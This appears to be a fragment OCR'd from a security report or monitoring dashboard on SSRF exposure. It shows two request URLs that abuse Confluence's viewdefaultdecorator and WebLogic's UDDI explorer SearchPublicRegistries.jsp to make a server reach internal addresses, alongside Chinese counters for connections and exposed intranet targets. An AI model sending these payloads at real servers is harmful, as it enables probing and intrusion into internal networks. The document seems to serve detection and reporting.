 Request Data
Intranet Session
Intranet Flow
DNS
/spaces/viewdefaultdecorator.action?
decoratorName=ftp://10.0.0.1
/uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSea
rchfor=&selfor=Business+location&btnSubmit=Search&ope
rator=http://10.0.42.2:7001
IP连接数 72
内网目标暴露 2